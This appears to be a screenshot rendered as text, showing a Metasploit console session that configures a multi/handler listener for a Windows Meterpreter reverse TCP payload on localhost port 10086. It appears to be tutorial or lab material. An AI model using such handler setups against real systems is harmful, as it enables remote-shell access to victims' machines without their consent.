 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
       =[ metasploit v5.0.85-dev                          ]
+ -- --=[ 2002 exploits - 1093 auxiliary - 342 post       ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Use the edit command to open the currently active module in your editor
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 10086
lport => 10086
msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseL
istenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:10086